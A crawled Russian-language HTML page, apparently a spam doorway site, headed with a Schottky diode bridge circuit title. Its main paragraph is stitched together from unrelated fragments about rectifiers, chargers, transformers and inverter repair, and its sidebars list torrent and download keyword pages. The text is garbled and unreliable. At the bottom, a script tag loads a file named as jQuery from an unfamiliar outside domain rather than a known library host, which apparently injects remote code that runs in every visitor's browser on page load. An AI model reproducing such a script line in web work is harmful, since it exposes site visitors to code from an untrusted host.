

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-shema-diodnogo-mosta-na-diodah-shottki.html
body_size: 2722
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема диодного моста на диодах шоттки - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема диодного моста на диодах шоттки</h2>
                            </header>
                            <p>Выполняется по мостовой схеме Гретца. Изначально она была разработана с применением. Здесь вы узнаете о типах выпрямителей переменного тока. Основные схемотехнические решения. Выпрямительные диоды, диодные мосты и области их применения. Параметрический поиск. 
Изготовление зарядного устройства 12в аккумулятора своими руками на основе dc-dc. Генераторы низких частот предназначены для получения на выходе устройства периодических. Тесты для студентов техников, лицеев, колледжей, институтов, училищ, университетов. Рисунок 1. Схема электронного трансформатора фирмы Taschibra  Краткое описание схемы. Импульсный блок питания для шуруповерта 18в из энергосберегающей лампы Как сделать блоки. Терминология и классификация. В русскоязычной литературе понятие стабилитрон без. Данная статья будет посвящена ремонту сварочного инвертора telwin tecnica 164. Принесли мне это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-skachat-stroitelstvo-igra.html">Скачать строительство игра</a></li>
                                <li><a href="zh7nie-shite-moe-hobbi-chitat-onlayn.html">Шитье мое хобби читать онлайн</a></li>
                                <li><a href="zh7nie-melodii-mario-skachat.html">Мелодии марио скачать</a></li>
                                <li><a href="zh7nie-zvuki-prirody-vesnoy-skachat-besplatno.html">Звуки природы весной скачать бесплатно</a></li>
                                <li><a href="zh7nie-skachat-pesnyu-aleksandra-kulikova-desantnaya.html">Скачать песню александра куликова десантная</a></li>
                                <li><a href="zh7nie-remember-mi-skachat-torrent-na-pk.html">Ремембер ми скачать торрент на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Диодный мост — Википедия.</li>
<li>Типы выпрямителей переменного тока.</li>
<li>Выпрямительные диоды, диодные мосты и области</li>
<li>Зарядное устройство 12в аккумулятора своими руками (DC-DC.</li>
<li>ГЕНЕРАТОРЫ НИЗКИХ ЧАСТОТ НА МИКРОСХЕМАХ Техника</li>
<li>Blog Archives - nikatc.</li>
<li>Как устроен электронный трансформатор.</li>
<li>Импульсный блок питания для шуруповерта</li>
<li>Стабилитрон — Википедия.</li>
<li>Ремонт сварочного инвертора TELWIN TECNICA 164 / Ремонт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-diver-dzheffri-audiokniga-torrent.html">Дивер джеффри аудиокнига торрент</a></li>
                                            <li><a href="zh7nie-skachat-besplatno-muzykalnye-palchikovye-igry.html">Скачать бесплатно музыкальные пальчиковые игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-shema-elektricheskogo-podklyucheniya.html">Схема электрического подключения</a></li>
                                            <li><a href="zh7nie-kak-zapolnit-zayavlenie-v-reo-gibdd.html">Как заполнить заявление в рэо гибдд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-flesh-igry-2014-skachat-torrent.html">Флеш игры 2014 скачать торрент</a></li>
                                            <li><a href="zh7nie-simulyator-nindzya-igry.html">Симулятор ниндзя игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skayp-prilozhenie-dlya-nokia.html">Скайп приложение для нокиа</a></li>
                                            <li><a href="zh7nie-skachat-torrent-film-vychislitel.html">Скачать торрент фильм вычислитель</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
